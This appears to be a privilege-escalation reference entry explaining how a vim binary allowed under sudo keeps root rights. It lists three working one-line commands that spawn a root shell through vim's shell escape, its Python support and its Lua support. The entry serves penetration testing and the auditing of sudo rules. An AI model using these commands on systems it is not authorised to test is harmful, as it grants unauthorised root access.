 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
(a) sudo vim -c ':!/bin/sh'
(b) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(c) This requires that vim is compiled with Lua support.
sudo vim -c ':lua os.execute("reset; exec sh")'